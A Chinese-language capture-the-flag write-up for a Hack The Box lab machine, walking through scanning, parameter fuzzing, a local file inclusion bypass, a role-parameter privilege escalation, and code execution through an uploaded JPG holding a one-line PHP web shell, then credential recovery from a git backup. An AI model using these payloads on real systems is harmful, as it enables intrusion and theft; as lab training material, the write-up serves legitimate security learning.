基本信息
- https://www.hackthebox.com/home/machines/profile/421
- 10.10.11.135

端口扫描
22和80:
1 | nmap -sC -sV 10.10.11.135 |
80
目录扫描
扫描发现大部分都302到login,但有个image.php size是0,还有images目录,可能存在关联:
1 | gobuster dir -u http://10.10.11.135/ -w /usr/share/dirb/wordlists/common.txt -x php,html,txt -t 50 |
继续扫images目录可以发现里面还有个uploads目录:
1 | gobuster dir -u http://10.10.11.135/images/ -w /usr/share/dirb/wordlists/common.txt -x php,html,txt -t 50 |
所以猜测是upload.php上传的图片会存到这个文件夹,访问是通过image.php
参数fuzz
fuzz出来img参数,发现对于路径存在过滤:
1 | ffuf -u "http://10.10.11.135/image.php?FUZZ=/etc/passwd" -w /usr/share/wordlists/seclists/Discovery/Web-Content/burp-parameter-names.txt -fs 0 |
LFI
基础的绕过,php伪协议:

后面就是读各种文件,知道需要role为1才能访问upload功能
upload.php
1 |
|
admin_auth_check.php
1 |
|
Admin
role

使用/etc/passwd中获取的aaron作为用户名和密码登录,user id是2:

update profile时添加参数role=1,提交后,可以发现页面多处Admin panel:

里面可以使用上传功能:

upload
注意前面upload,$file_hash实际上是兔子洞,因为使用的是单引号的字符串的$file_hash ,双引号才会使用变量内容,所以这里不是uniqid()生成的变量,所以这部分可以不用管,只需要知道文件名只和time有关就可以
- What is the difference between single-quoted and double-quoted strings in PHP? - GeeksforGeeks
https://www.geeksforgeeks.org/what-is-the-difference-between-single-quoted-and-double-quoted-strings-in-php/
另外虽然限制了只能上传jpg,但前面有LFI,所以可以上传里面是php代码的jpg,通过LFI去执行
webshell
所以就是上传图片,根据响应时间找到对应hash,得到文件名,LFI执行代码:
1 | php -a |


这个不能直接reverse shell,可能有防火墙
shell.jpg
1 | <?php system($_GET[cmd]);?> |
backup
opt目录可以发现一个source-files-backup.zip:

可以将其复制到images目录里,下载下来分析
1 | cp+/opt/source-files-backup.zip+/var/www/html/images/uploads |
db_conn

git log里可以发现更新过db_conn:

git diff对比可以发现两个不同的密码:
1 | <?php |

user flag
老密码就是aaron用户ssh密码:

提权信息
sudo可以运行netutils,实际上是一个jar包:
